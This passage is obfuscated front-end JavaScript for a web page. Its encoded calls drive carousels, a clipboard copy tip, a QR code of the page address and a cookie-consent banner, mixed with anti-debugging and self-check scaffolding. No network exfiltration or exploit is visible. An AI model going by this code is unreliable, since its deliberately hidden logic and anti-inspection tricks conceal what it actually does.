42\x50')],_0x32206b[_0x48bc('‫398','\x50\x73\x4c\x21')])){_0x32206b[_0x48bc('‮399','\x50\x72\x41\x55')]($,_0x32206b[_0x48bc('‮39a','\x4c\x41\x59\x54')])[_0x48bc('‮39b','\x5e\x71\x64\x61')](_0x32206b[_0x48bc('‫39c','\x71\x53\x74\x25')]);_0x32206b[_0x48bc('‫39d','\x7a\x6c\x72\x5d')]($,_0x32206b[_0x48bc('‫39e','\x35\x66\x26\x5b')])[_0x48bc('‫39f','\x56\x38\x33\x4e')](_0x32206b[_0x48bc('‮3a0','\x65\x4f\x42\x43')],'');}else{_0x32206b[_0x48bc('‫3a1','\x58\x29\x5a\x31')](_0x21a302);}});function show_tip(_0xe5dfcc){var _0x456126={'\x48\x74\x4c\x72\x6b':function(_0x5b9ce8,_0x3140e3){return _0x32206b[_0x48bc('‮3a2','\x6a\x72\x5e\x79')](_0x5b9ce8,_0x3140e3);},'\x74\x42\x4d\x54\x65':function(_0xc72a3c,_0xf6614c){return _0x32206b[_0x48bc('‮3a3','\x25\x41\x51\x6c')](_0xc72a3c,_0xf6614c);},'\x74\x55\x6e\x4c\x41':function(_0x1baebb,_0x501eac){return _0x32206b[_0x48bc('‮3a4','\x28\x48\x69\x48')](_0x1baebb,_0x501eac);},'\x52\x4c\x78\x50\x68':_0x32206b[_0x48bc('‫3a5','\x53\x56\x41\x6c')],'\x54\x76\x78\x65\x69':function(_0x42f99f,_0x2e9f81){return _0x32206b[_0x48bc('‫3a6','\x33\x73\x26\x43')](_0x42f99f,_0x2e9f81);},'\x47\x4b\x41\x7a\x71':_0x32206b[_0x48bc('‮3a7','\x56\x36\x69\x64')]};_0x32206b[_0x48bc('‮3a8','\x6c\x4f\x59\x47')]($,_0x32206b[_0x48bc('‫3a9','\x6b\x61\x6c\x5d')])[_0x48bc('‫3aa','\x56\x36\x69\x64')]();_0x32206b[_0x48bc('‮3ab','\x39\x53\x56\x61')]($,_0x32206b[_0x48bc('‮3ac','\x6b\x4b\x69\x4a')])[_0x48bc('‮3ad','\x23\x2a\x45\x64')](_0xe5dfcc);_0x32206b[_0x48bc('‫3ae','\x6c\x4f\x59\x47')](setTimeout,function(){var _0x15d240={'\x4c\x55\x77\x65\x7a':function(_0x2f9ab2,_0x4d15ed){return _0x456126[_0x48bc('‫3af','\x7a\x6c\x72\x5d')](_0x2f9ab2,_0x4d15ed);},'\x68\x7a\x53\x44\x69':function(_0x323da9,_0x151adb){return _0x456126[_0x48bc('‮3b0','\x77\x6c\x7a\x5b')](_0x323da9,_0x151adb);}};if(_0x456126[_0x48bc('‮3b1','\x21\x35\x52\x47')](_0x456126[_0x48bc('‫3b2','\x21\x35\x52\x47')],_0x456126[_0x48bc('‫3b3','\x23\x2a\x45\x64')])){var _0x391d1c=[];while(_0x15d240[_0x48bc('‮3b4','\x28\x73\x7a\x32')](_0x391d1c[_0x48bc('‫3b5','\x6c\x72\x6c\x5a')],-0x1)){_0x391d1c[_0x48bc('‫3b6','\x7a\x6c\x72\x5d')](_0x15d240[_0x48bc('‮3b7','\x21\x54\x76\x56')](_0x391d1c[_0x48bc('‫3b8','\x21\x35\x52\x47')],0x2));}}else{_0x456126[_0x48bc('‮3b9','\x4c\x41\x59\x54')]($,_0x456126[_0x48bc('‮3ba','\x28\x73\x7a\x32')])[_0x48bc('‫3bb','\x53\x56\x41\x6c')](0x3e8);}},0x7d0);}_0x32206b[_0x48bc('‮3bc','\x28\x48\x69\x48')]($,_0x32206b[_0x48bc('‮3bd','\x4d\x2a\x39\x41')])['\x6f\x6e'](_0x32206b[_0x48bc('‫3be','\x50\x73\x4c\x21')],function(){$[_0x48bc('‮3bf','\x21\x54\x76\x56')](_0x32206b[_0x48bc('‮3c0','\x25\x41\x51\x6c')],null,{'\x65\x78\x70\x69\x72\x65\x73':-0x1,'\x70\x61\x74\x68':'\x2f'});});_0x32206b[_0x48bc('‮3c1','\x40\x54\x2a\x21')]($,_0x32206b[_0x48bc('‫3c2','\x28\x48\x69\x48')])[_0x48bc('‫3c3','\x78\x62\x42\x50')]({'\x74\x65\x78\x74':location[_0x48bc('‮3c4','\x68\x4a\x21\x40')],'\x72\x65\x6e\x64\x65\x72':_0x32206b[_0x48bc('‮3c5','\x6c\x72\x6c\x5a')],'\x77\x69\x64\x74\x68':0x109,'\x68\x65\x69\x67\x68\x74':0x109});var clipboard=new ClipboardJS(_0x32206b[_0x48bc('‫3c6','\x45\x5d\x21\x23')]);clipboard['\x6f\x6e'](_0x32206b[_0x48bc('‮3c7','\x7a\x6c\x72\x5d')],function(_0x4a6789){_0x32206b[_0x48bc('‫3c8','\x6a\x72\x5e\x79')](show_tip,_0x32206b[_0x48bc('‮3c9','\x4d\x2a\x39\x41')]);});clipboard['\x6f\x6e'](_0x32206b[_0x48bc('‫3ca','\x41\x6a\x62\x48')],function(_0x4fdf9f){console[_0x48bc('‫3cb','\x75\x56\x73\x74')](_0x4fdf9f);});_0x32206b[_0x48bc('‫3cc','\x41\x6a\x62\x48')]($,_0x32206b[_0x48bc('‮3cd','\x78\x62\x42\x50')])[_0x48bc('‫199','\x33\x4a\x47\x36')](function(){var _0x130cd3={'\x55\x48\x78\x42\x73':_0x32206b[_0x48bc('‫3ce','\x50\x73\x4c\x21')],'\x5a\x4f\x50\x6a\x6c':_0x32206b[_0x48bc('‫3cf','\x4d\x2a\x39\x41')],'\x6c\x6f\x4d\x79\x71':function(_0x2b7cb1,_0x243b43){return _0x32206b[_0x48bc('‮3d0','\x74\x2a\x54\x39')](_0x2b7cb1,_0x243b43);},'\x51\x56\x73\x43\x4f':_0x32206b[_0x48bc('‫3d1','\x35\x66\x26\x5b')],'\x59\x57\x6c\x6b\x42':function(_0x498f8c,_0x571a16){return _0x32206b[_0x48bc('‫3d2','\x56\x38\x33\x4e')](_0x498f8c,_0x571a16);},'\x43\x4a\x64\x4c\x75':_0x32206b[_0x48bc('‮3d3','\x44\x67\x4c\x26')],'\x4d\x67\x7a\x6c\x4a':_0x32206b[_0x48bc('‮3d4','\x44\x67\x4c\x26')],'\x79\x72\x49\x57\x66':function(_0x218315,_0x1f53b0){return _0x32206b[_0x48bc('‮3d5','\x6c\x72\x6c\x5a')](_0x218315,_0x1f53b0);},'\x44\x61\x4a\x59\x48':function(_0x5c96e1){return _0x32206b[_0x48bc('‮3d6','\x6b\x4b\x69\x4a')](_0x5c96e1);}};if(_0x32206b[_0x48bc('‮3d7','\x50\x72\x41\x55')](_0x32206b[_0x48bc('‮3d8','\x5e\x71\x64\x61')],_0x32206b[_0x48bc('‮3d9','\x28\x73\x7a\x32')])){_0x32206b[_0x48bc('‮3da','\x77\x6c\x7a\x5b')](_0x22042c,this,function(){var _0x50da01=new RegExp(_0x130cd3[_0x48bc('‫3db','\x70\x30\x77\x65')]);var _0x526dc7=new RegExp(_0x130cd3[_0x48bc('‫3dc','\x50\x72\x41\x55')],'\x69');var _0x37f677=_0x130cd3[_0x48bc('‮3dd','\x77\x6c\x7a\x5b')](_0x21a302,_0x130cd3[_0x48bc('‫3de','\x50\x72\x41\x55')]);if(!_0x50da01[_0x48bc('‫3df','\x34\x46\x45\x4a')](_0x130cd3[_0x48bc('‫3e0','\x23\x2a\x45\x64')](_0x37f677,_0x130cd3[_0x48bc('‮3e1','\x25\x41\x51\x6c')]))||!_0x526dc7[_0x48bc('‮3e2','\x28\x48\x69\x48')](_0x130cd3[_0x48bc('‫3e3','\x21\x54\x76\x56')](_0x37f677,_0x130cd3[_0x48bc('‫3e4','\x21\x66\x77\x6b')]))){_0x130cd3[_0x48bc('‮3e5','\x24\x62\x37\x52')](_0x37f677,'\x30');}else{_0x130cd3[_0x48bc('‮3e6','\x67\x71\x61\x4f')](_0x21a302);}})();}else{_0x32206b[_0x48bc('‫3e7','\x34\x46\x45\x4a')]($,_0x32206b[_0x48bc('‮3e8','\x56\x36\x69\x64')])['\x65\x71'](_0x32206b[_0x48bc('‮3e9','\x68\x4a\x21\x40')]($,this)[_0x48bc('‫3ea','\x5d\x45\x65\x41')]())[_0x48bc('‮3eb','\x44\x79\x7a\x76')](_0x32206b[_0x48bc('‫3ec','\x68\x4a\x21\x40')])[_0x48bc('‫3ed','\x50\x72\x41\x55')]()[_0x48bc('‮1c6','\x6a\x72\x5e\x79')](_0x32206b[_0x48bc('‫34f','\x4d\x51\x52\x25')]);_0x32206b[_0x48bc('‮3ee','\x39\x53\x56\x61')]($,_0x32206b[_0x48bc('‮3ef','\x7a\x6c\x72\x5d')])['\x65\x71'](_0x32206b[_0x48bc('‫3f0','\x40\x4a\x30\x62')]($,_0x32206b[_0x48bc('‮3f1','\x29\x61\x61\x7a')])[_0x48bc('‮3f2','\x6b\x61\x6c\x5d')](this))[_0x48bc('‮1a5','\x65\x4f\x42\x43')](_0x32206b[_0x48bc('‫3f3','\x24\x62\x37\x52')])[_0x48bc('‮3f4','\x44\x79\x7a\x76')]()[_0x48bc('‫3f5','\x50\x72\x41\x55')](_0x32206b[_0x48bc('‫3f6','\x6a\x72\x5e\x79')]);_0x32206b[_0x48bc('‮3f7','\x50\x73\x4c\x21')]($,_0x32206b[_0x48bc('‮3f8','\x56\x36\x69\x64')])['\x65\x71'](_0x32206b[_0x48bc('‫3f9','\x6c\x4f\x59\x47')]($,_0x32206b[_0x48bc('‫3fa','\x44\x67\x4c\x26')])[_0x48bc('‮3fb','\x6a\x72\x5e\x79')](this))[_0x48bc('‫3fc','\x21\x66\x77\x6b')](_0x32206b[_0x48bc('‫3fd','\x44\x79\x7a\x76')])[_0x48bc('‫3fe','\x45\x5d\x21\x23')]();}});const swiper2=new Swiper(_0x32206b[_0x48bc('‮3ff','\x5d\x45\x65\x41')],{'\x6c\x6f\x6f\x70':!![],'\x61\x6c\x6c\x6f\x77\x54\x6f\x75\x63\x68\x4d\x6f\x76\x65':![],'\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':{'\x6e\x65\x78\x74\x45\x6c':_0x32206b[_0x48bc('‫400','\x23\x25\x47\x37')],'\x70\x72\x65\x76\x45\x6c':_0x32206b[_0x48bc('‫401','\x50\x73\x4c\x21')]},'\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e':{'\x65\x6c':_0x32206b[_0x48bc('‫402','\x28\x73\x7a\x32')],'\x63\x6c\x69\x63\x6b\x61\x62\x6c\x65':!![]}});const swiper1=new Swiper(_0x32206b[_0x48bc('‫403','\x24\x4d\x62\x39')],{'\x61\x75\x74\x6f\x70\x6c\x61\x79':{'\x64\x69\x73\x61\x62\x6c\x65\x4f\x6e\x49\x6e\x74\x65\x72\x61\x63\x74\x69\x6f\x6e':![]},'\x6c\x6f\x6f\x70':!![],'\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':{'\x6e\x65\x78\x74\x45\x6c':_0x32206b[_0x48bc('‮404','\x24\x4d\x62\x39')],'\x70\x72\x65\x76\x45\x6c':_0x32206b[_0x48bc('‮405','\x78\x62\x42\x50')]},'\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e':{'\x65\x6c':_0x32206b[_0x48bc('‫406','\x6b\x4b\x69\x4a')],'\x63\x6c\x69\x63\x6b\x61\x62\x6c\x65':!![]},'\x6f\x6e':{'\x73\x6c\x69\x64\x65\x43\x68\x61\x6e\x67\x65\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x53\x74\x61\x72\x74':function(){var _0x22748e={'\x4a\x48\x79\x4a\x66':function(_0xb0955e,_0x327ffe){return _0x32206b[_0x48bc('‫407','\x24\x62\x37\x52')](_0xb0955e,_0x327ffe);},'\x4c\x64\x63\x61\x76':_0x32206b[_0x48bc('‫408','\x56\x38\x33\x4e')],'\x4d\x7a\x47\x49\x69':function(_0x1898a0,_0x2bcf97){return _0x32206b[_0x48bc('‮409','\x24\x4d\x62\x39')](_0x1898a0,_0x2bcf97);},'\x64\x6b\x44\x77\x72':function(_0x17bcd9,_0x2b2d79){return _0x32206b[_0x48bc('‮40a','\x23\x25\x47\x37')](_0x17bcd9,_0x2b2d79);},'\x73\x54\x50\x4f\x53':_0x32206b[_0x48bc('‮40b','\x6b\x4b\x69\x4a')],'\x77\x69\x55\x75\x77':function(_0x59618a,_0x5013e4){return _0x32206b[_0x48bc('‮40c','\x68\x4a\x21\x40')](_0x59618a,_0x5013e4);},'\x41\x6c\x56\x57\x58':function(_0x585ee5,_0x30a633){return _0x32206b[_0x48bc('‮40d','\x77\x6c\x7a\x5b')](_0x585ee5,_0x30a633);},'\x6c\x77\x43\x63\x47':_0x32206b[_0x48bc('‫40e','\x5d\x45\x65\x41')],'\x4d\x72\x55\x4c\x45':function(_0x4adeff,_0x12d76d){return _0x32206b[_0x48bc('‫40f','\x58\x29\x5a\x31')](_0x4adeff,_0x12d76d);},'\x7a\x72\x6a\x50\x4a':_0x32206b[_0x48bc('‫410','\x40\x54\x2a\x21')],'\x71\x4b\x6f\x46\x72':_0x32206b[_0x48bc('‫411','\x4d\x51\x52\x25')],'\x7a\x4f\x53\x45\x78':function(_0x1033e9,_0x85f601){return _0x32206b[_0x48bc('‮412','\x6b\x4b\x69\x4a')](_0x1033e9,_0x85f601);},'\x70\x78\x56\x58\x46':_0x32206b[_0x48bc('‫413','\x6a\x72\x51\x4f')],'\x70\x49\x68\x41\x41':_0x32206b[_0x48bc('‫2d8','\x6b\x61\x6c\x5d')],'\x4a\x6d\x79\x77\x72':_0x32206b[_0x48bc('‮414','\x77\x6c\x7a\x5b')],'\x7a\x76\x45\x70\x63':function(_0x18356e,_0x476deb){return _0x32206b[_0x48bc('‮415','\x56\x36\x69\x64')](_0x18356e,_0x476deb);},'\x4e\x53\x78\x68\x6e':_0x32206b[_0x48bc('‮416','\x4d\x51\x52\x25')]};if(_0x32206b[_0x48bc('‮417','\x50\x72\x41\x55')](_0x32206b[_0x48bc('‮418','\x21\x35\x52\x47')],_0x32206b[_0x48bc('‫419','\x68\x4a\x21\x40')])){swiper2[_0x48bc('‮41a','\x40\x4a\x30\x62')](this[_0x48bc('‮41b','\x23\x25\x47\x37')]);}else{if(!_0x22748e[_0x48bc('‫41c','\x24\x62\x37\x52')]($,this)[_0x48bc('‫41d','\x44\x67\x4c\x26')](_0x22748e[_0x48bc('‫41e','\x5d\x45\x65\x41')])){_0x22748e[_0x48bc('‮41f','\x44\x67\x4c\x26')]($,this)[_0x48bc('‮420','\x21\x35\x52\x47')](_0x22748e[_0x48bc('‫421','\x50\x72\x41\x55')])[_0x48bc('‫422','\x7a\x6c\x72\x5d')]()[_0x48bc('‮5f','\x21\x35\x52\x47')](_0x22748e[_0x48bc('‮423','\x5e\x71\x64\x61')]);_0x22748e[_0x48bc('‫424','\x67\x71\x61\x4f')]($,el)[_0x48bc('‮425','\x53\x56\x41\x6c')](_0x22748e[_0x48bc('‫426','\x6b\x61\x6c\x5d')])['\x65\x71'](_0x22748e[_0x48bc('‫427','\x40\x54\x2a\x21')]($,this)[_0x48bc('‫428','\x65\x4f\x42\x43')]())[_0x48bc('‫429','\x23\x25\x47\x37')](_0x22748e[_0x48bc('‫42a','\x41\x6a\x62\x48')])[_0x48bc('‫42b','\x24\x62\x37\x52')]()[_0x48bc('‮42c','\x70\x30\x77\x65')](_0x22748e[_0x48bc('‮42d','\x29\x61\x61\x7a')]);_0x22748e[_0x48bc('‮42e','\x24\x62\x37\x52')]($,el)[_0x48bc('‫42f','\x58\x29\x5a\x31')](_0x22748e[_0x48bc('‮430','\x44\x79\x7a\x76')])['\x65\x71'](_0x22748e[_0x48bc('‮431','\x41\x6a\x62\x48')]($,this)[_0x48bc('‮253','\x40\x54\x2a\x21')]())[_0x48bc('‫23a','\x44\x67\x4c\x26')](_0x22748e[_0x48bc('‫432','\x6b\x61\x6c\x5d')])[_0x48bc('‮433','\x4c\x41\x59\x54')]();}_0x22748e[_0x48bc('‫434','\x5d\x45\x65\x41')]($,_0x22748e[_0x48bc('‮435','\x21\x66\x77\x6b')])[_0x48bc('‮24e','\x29\x61\x61\x7a')](_0x22748e[_0x48bc('‮436','\x7a\x6c\x72\x5d')]);_0x22748e[_0x48bc('‫437','\x6b\x61\x6c\x5d')]($,this)[_0x48bc('‮438','\x77\x6c\x7a\x5b')](_0x22748e[_0x48bc('‫439','\x4d\x2a\x39\x41')])[_0x48bc('‮43a','\x4d\x2a\x39\x41')](_0x22748e[_0x48bc('‫43b','\x4c\x41\x59\x54')])[_0x48bc('‫43c','\x40\x4a\x30\x62')](_0x22748e[_0x48bc('‮43d','\x23\x2a\x45\x64')])[_0x48bc('‮43e','\x35\x66\x26\x5b')](_0x22748e[_0x48bc('‮43f','\x23\x2a\x45\x64')]($,this)[_0x48bc('‫440','\x25\x41\x51\x6c')](_0x22748e[_0x48bc('‮441','\x5d\x45\x65\x41')]));}}}});let cookie=document[_0x48bc('‫442','\x24\x4d\x62\x39')];const _0x5cf84a=document[_0x48bc('‮443','\x56\x38\x33\x4e')](_0x32206b[_0x48bc('‫444','\x53\x56\x41\x6c')]);if(!cookie[_0x48bc('‮445','\x50\x73\x4c\x21')](_0x32206b[_0x48bc('‮446','\x44\x79\x7a\x76')])){_0x5cf84a[_0x48bc('‫447','\x71\x53\x74\x25')][_0x48bc('‮448','\x4c\x41\x59\x54')](_0x32206b[_0x48bc('‫449','\x41\x6a\x62\x48')]);}_0x5cf84a[_0x48bc('‮44a','\x24\x62\x37\x52')](_0x32206b[_0x48bc('‫44b','\x7a\x6c\x72\x5d')],function(){if(_0x32206b[_0x48bc('‫44c','\x6b\x4b\x69\x4a')](_0x32206b[_0x48bc('‮44d','\x23\x25\x47\x37')],_0x32206b[_0x48bc('‫44e','\x28\x48\x69\x48')])){let expires=new Date();expires[_0x48bc('‫44f','\x34\x46\x45\x4a')](_0x32206b[_0x48bc('‮450','\x53\x56\x41\x6c')](expires[_0x48bc('‮451','\x34\x46\x45\x4a')](),_0x32206b[_0x48bc('‮452','\x6a\x72\x51\x4f')](_0x32206b[_0x48bc('‮453','\x33\x73\x26\x43')](_0x32206b[_0x48bc('‮454','\x6b\x61\x6c\x5d')](0x3e8,0x3c),0x3c),0x18)));document[_0x48bc('‫455','\x35\x66\x26\x5b')]=_0x32206b[_0x48bc('‫456','\x44\x79\x7a\x76')](_0x32206b[_0x48bc('‮457','\x6b\x4b\x69\x4a')](_0x32206b[_0x48bc('‮458','\x77\x6c\x7a\x5b')],expires[_0x48bc('‮459','\x23\x2a\x45\x64')]()),_0x32206b[_0x48bc('‫45a','\x78\x62\x42\x50')]);_0x5cf84a[_0x48bc('‫45b','\x56\x38\x33\x4e')]();}else{swiper[_0x48bc('‮45c','\x21\x66\x77\x6b')](_0x32206b[_0x48bc('‫45d','\x21\x54\x76\x56')](index,0x1));}});});function _0x21a302(_0x5c8f38){var _0x483479={'\x45\x45\x68\x79\x75':function(_0x27d1ec,_0x348000){return _0x27d1ec(_0x348000);},'\x54\x67\x4a\x73\x4c':function(_0x1c5736,_0x44c823){return _0x1c5736+_0x44c823;},'\x72\x7a\x6c\x53\x4e':_0x48bc('‮45e','\x29\x61\x61\x7a'),'\x57\x68\x42\x43\x71':_0x48bc('‮45f','\x4d\x51\x52\x25'),'\x51\x45\x59\x53\x6d':function(_0x58513c,_0x39882c){return _0x58513c(_0x39882c);},'\x66\x4c\x44\x6d\x61':function(_0x5b289f,_0x45c8ca){return _0x5b289f+_0x45c8ca;},'\x44\x4f\x74\x72\x53':function(_0x376416,_0x125561){return _0x376416===_0x125561;},'\x46\x6d\x4c\x44\x73':_0x48bc('‫460','\x28\x73\x7a\x32'),'\x42\x49\x45\x52\x42':_0x48bc('‫461','\x56\x36\x69\x64'),'\x69\x6c\x6b\x64\x74':function(_0x5687a1,_0x1ba271){return _0x5687a1(_0x1ba271);},'\x61\x61\x69\x70\x64':_0x48bc('‫462','\x28\x48\x69\x48'),'\x4c\x77\x76\x52\x4e':function(_0x3ba641,_0x59eb96){return _0x3ba641>_0x59eb96;},'\x74\x64\x6b\x5a\x79':_0x48bc('‫463','\x39\x53\x56\x61'),'\x69\x59\x50\x45\x79':_0x48bc('‫464','\x56\x38\x33\x4e'),'\x52\x70\x51\x78\x73':function(_0x59bc6d,_0x337670){return _0x59bc6d(_0x337670);},'\x79\x57\x71\x77\x58':_0x48bc('‮465','\x40\x54\x2a\x21'),'\x7a\x58\x63\x52\x7a':_0x48bc('‮12c','\x53\x56\x41\x6c'),'\x7a\x67\x54\x6d\x49':_0x48bc('‫466','\x68\x4a\x21\x40'),'\x73\x4d\x51\x46\x4d':_0x48bc('‫467','\x33\x73\x26\x43'),'\x71\x55\x41\x48\x54':_0x48bc('‮468','\x6c\x72\x6c\x5a'),'\x43\x78\x71\x65\x5a':_0x48bc('‫469','\x5e\x71\x64\x61'),'\x53\x6f\x4a\x47\x73':_0x48bc('‫46a','\x74\x2a\x54\x39'),'\x71\x72\x4c\x6f\x47':_0x48bc('‮46b','\x23\x2a\x45\x64'),'\x59\x61\x57\x48\x41':_0x48bc('‮46c','\x23\x25\x47\x37'),'\x53\x4a\x78\x41\x56':function(_0xe2f544,_0x3d6395){return _0xe2f544(_0x3d6395);},'\x62\x76\x74\x55\x7a':_0x48bc('‮46d','\x21\x54\x76\x56'),'\x53\x4d\x57\x67\x47':_0x48bc('‮46e','\x25\x41\x51\x6c'),'\x6f\x6b\x47\x47\x71':_0x48bc('‮46f','\x21\x54\x76\x56'),'\x4f\x68\x59\x6e\x43':function(_0x287512,_0x4883f4){return _0x287512===_0x4883f4;},'\x6f\x79\x6c\x57\x74':_0x48bc('‫470','\x45\x5d\x21\x23'),'\x41\x57\x73\x6b\x6b':function(_0x111d81,_0x31e3aa){return _0x111d81===_0x31e3aa;},'\x42\x5a\x4d\x6e\x51':_0x48bc('‫471','\x50\x73\x4c\x21'),'\x66\x56\x48\x76\x65':_0x48bc('‮472','\x33\x4a\x47\x36'),'\x75\x68\x68\x63\x51':function(_0x3ed44e){return _0x3ed44e();},'\x47\x76\x5a\x61\x55':function(_0x305c06,_0x5be861){return _0x305c06!==_0x5be861;},'\x44\x71\x6c\x6a\x59':function(_0x1d32b9,_0x1ca236){return _0x1d32b9+_0x1ca236;},'\x7a\x6f\x59\x58\x42':function(_0x146518,_0x445e16){return _0x146518/_0x445e16;},'\x48\x66\x44\x6e\x65':_0x48bc('‮473','\x23\x2a\x45\x64'),'\x42\x56\x4e\x77\x7a':function(_0x2e95dd,_0x1bbb00){return _0x2e95dd%_0x1bbb00;},'\x48\x67\x44\x5a\x50':function(_0x565f26,_0x5a134d){return _0x565f26!==_0x5a134d;},'\x6e\x53\x72\x46\x76':_0x48bc('‮474','\x24\x4d\x62\x39'),'\x42\x6e\x76\x61\x4b':function(_0x21dd6b,_0x11c769){return _0x21dd6b(_0x11c769);},'\x70\x50\x6a\x74\x41':function(_0x17248a,_0x3766bc){return _0x17248a(_0x3766bc);},'\x59\x65\x4d\x4c\x72':function(_0xba547f,_0x47b512){return _0xba547f(_0x47b512);},'\x6a\x44\x4f\x78\x79':_0x48bc('‮475','\x6a\x72\x51\x4f'),'\x78\x52\x63\x75\x67':_0x48bc('‮476','\x25\x41\x51\x6c'),'\x53\x67\x55\x75\x6a':_0x48bc('‮477','\x40\x54\x2a\x21'),'\x74\x4c\x74\x74\x52':function(_0x3b9ed6,_0x10ed4e){return _0x3b9ed6(_0x10ed4e);}};function debuggerProtection(_0x48e3fe){var _0x3747ba={'\x46\x62\x66\x44\x55':function(_0x3695cf,_0x80cdcc){return _0x483479[_0x48bc('‫478','\x6a\x72\x5e\x79')](_0x3695cf,_0x80cdcc);},'\x70\x74\x4b\x55\x57':_0x483479[_0x48bc('‫479','\x75\x56\x73\x74')],'\x6a\x66\x6f\x51\x6d':_0x483479[_0x48bc('‫47a','\x78\x62\x42\x50')],'\x62\x68\x53\x4c\x71':function(_0x33b1c1,_0x5dbcc3){return _0x483479[_0x48bc('‫47b','\x28\x73\x7a\x32')](_0x33b1c1,_0x5dbcc3);},'\x66\x68\x51\x42\x68':function(_0x4b0b52,_0x3a0586){return _0x483479[_0x48bc('‫47c','\x39\x53\x56\x61')](_0x4b0b52,_0x3a0586);},'\x78\x73\x56\x4b\x59':_0x483479[_0x48bc('‫47d','\x4d\x2a\x39\x41')],'\x72\x74\x79\x70\x70':_0x483479[_0x48bc('‮47e','\x50\x72\x41\x55')],'\x69\x52\x64\x70\x51':_0x483479[_0x48bc('‫47f','\x23\x25\x47\x37')],'\x42\x46\x68\x50\x72':function(_0x5bf0fc,_0xec5b3){return _0x483479[_0x48bc('‮480','\x21\x54\x76\x56')](_0x5bf0fc,_0xec5b3);},'\x5a\x77\x66\x78\x4a':_0x483479[_0x48bc('‫481','\x50\x73\x4c\x21')],'\x79\x43\x76\x42\x57':_0x483479[_0x48bc('‮482','\x6c\x72\x6c\x5a')],'\x4e\x52\x4c\x42\x75':function(_0x7ff703,_0x36771a){return _0x483479[_0x48bc('‫483','\x74\x2a\x54\x39')](_0x7ff703,_0x36771a);},'\x41\x7a\x52\x51\x43':function(_0x491ce6,_0x44f865){return _0x483479[_0x48bc('‮484','\x45\x5d\x21\x23')](_0x491ce6,_0x44f865);},'\x64\x59\x79\x4f\x72':_0x483479[_0x48bc('‮485','\x6c\x72\x6c\x5a')],'\x41\x4c\x41\x71\x45':_0x483479[_0x48bc('‮486','\x39\x53\x56\x61')],'\x76\x79\x48\x61\x74':_0x483479[_0x48bc('‫487','\x71\x53\x74\x25')],'\x75\x4d\x56\x75\x6f':_0x483479[_0x48bc('‫488','\x4d\x2a\x39\x41')],'\x56\x72\x4e\x63\x4e':_0x483479[_0x48bc('‫489','\x34\x46\x45\x4a')],'\x53\x4f\x72\x6b\x58':_0x483479[_0x48bc('‮48a','\x67\x71\x61\x4f')],'\x5a\x53\x7a\x71\x72':_0x483479[_0x48bc('‫48b','\x28\x73\x7a\x32')],'\x4f\x54\x72\x4e\x52':function(_0xf03d7b,_0x59b707){return _0x483479[_0x48bc('‫48c','\x23\x25\x47\x37')](_0xf03d7b,_0x59b707);},'\x54\x67\x49\x6e\x75':_0x483479[_0x48bc('‫48d','\x6b\x4b\x69\x4a')],'\x75\x4d\x54\x58\x5a':_0x483479[_0x48bc('‫48e','\x33\x4a\x47\x36')],'\x69\x58\x7a\x63\x67':function(_0x162ae3,_0x44455d){return _0x483479[_0x48bc('‫48f','\x68\x4a\x21\x40')](_0x162ae3,_0x44455d);},'\x44\x63\x44\x62\x77':_0x483479[_0x48bc('‫490','\x6c\x4f\x59\x47')],'\x4d\x5a\x6a\x53\x6c':_0x483479[_0x48bc('‮491','\x50\x72\x41\x55')],'\x6f\x52\x4e\x69\x6a':_0x483479[_0x48bc('‫492','\x56\x38\x33\x4e')]};var _cookie='\u202e\u202e';if(_0x483479[_0x48bc('‫493','\x71\x53\x74\x25')](typeof _0x48e3fe,_0x483479[_0x48bc('‫494','\x34\x46\x45\x4a')])&&_0x483479[_0x48bc('‮495','\x44\x79\x7a\x76')](_cookie,'\u202e\u202e')){if(_0x483479[_0x48bc('‮496','\x74\x2a\x54\x39')](_0x483479[_0x48bc('‮497','\x6b\x61\x6c\x5d')],_0x483479[_0x48bc('‮498','\x35\x66\x26\x5b')])){var _0x1676a7=fn[_0x48bc('‮499','\x56\x38\x33\x4e')](context,arguments);fn=null;return _0x1676a7;}else{var _0x504134=function(){var oSeQiM={'\x6f\x55\x52\x6e\x71':function(_0x46fe5a,_0x2b811e){return _0x3747ba[_0x48bc('‫49a','\x77\x6c\x7a\x5b')](_0x46fe5a,_0x2b811e);},'\x73\x7a\x6a\x49\x52':function(_0x2e87ea,_0x2faf61){return _0x3747ba[_0x48bc('‮49b','\x33\x4a\x47\x36')](_0x2e87ea,_0x2faf61);},'\x6b\x69\x4a\x6f\x4e':_0x3747ba[_0x48bc('‫49c','\x24\x4d\x62\x39')],'\x59\x47\x57\x52\x54':_0x3747ba[_0x48bc('‫49d','\x5e\x71\x64\x61')],'\x74\x58\x73\x50\x51':function(_0x2e9c6e,_0x3c32ed){return _0x3747ba[_0x48bc('‫49e','\x25\x41\x51\x6c')](_0x2e9c6e,_0x3c32ed);},'\x5a\x64\x64\x6b\x71':function(_0x21d3cd,_0x3a5d6e){return _0x3747ba[_0x48bc('‫49f','\x4d\x51\x52\x25')](_0x21d3cd,_0x3a5d6e);},'\x72\x56\x6e\x46\x52':function(_0x2c7e28,_0x499495){return _0x3747ba[_0x48bc('‮4a0','\x21\x54\x76\x56')](_0x2c7e28,_0x499495);},'\x4a\x79\x61\x68\x6a':_0x3747ba[_0x48bc('‫4a1','\x41\x6a\x62\x48')],'\x67\x70\x78\x76\x6a':_0x3747ba[_0x48bc('‮4a2','\x34\x46\x45\x4a')],'\x64\x75\x72\x68\x4e':_0x3747ba[_0x48bc('‮4a3','\x50\x73\x4c\x21')],'\x62\x4b\x4f\x6e\x4b':function(_0x15f945,_0x53e0ff){return _0x3747ba[_0x48bc('‫4a4','\x44\x79\x7a\x76')](_0x15f945,_0x53e0ff);},'\x73\x50\x4c\x47\x6d':_0x3747ba[_0x48bc('‫4a5','\x29\x61\x61\x7a')],'\x52\x65\x51\x7a\x6d':_0x3747ba[_0x48bc('‮4a6','\x56\x36\x69\x64')],'\x62\x41\x76\x56\x43':function(_0xef8a98,_0x3924b7){return _0x3747ba[_0x48bc('‮4a7','\x44\x79\x7a\x76')](_0xef8a98,_0x3924b7);},'\x6c\x43\x4e\x6b\x76':function(_0xa5a01f,_0x168fcd){return _0x3747ba[_0x48bc('‫4a8','\x35\x66\x26\x5b')](_0xa5a01f,_0x168fcd);},'\x44\x6d\x6a\x55\x70':_0x3747ba[_0x48bc('‮4a9','\x23\x2a\x45\x64')],'\x68\x4b\x4e\x7a\x75':function(_0x55c1bb,_0x66d8d){return 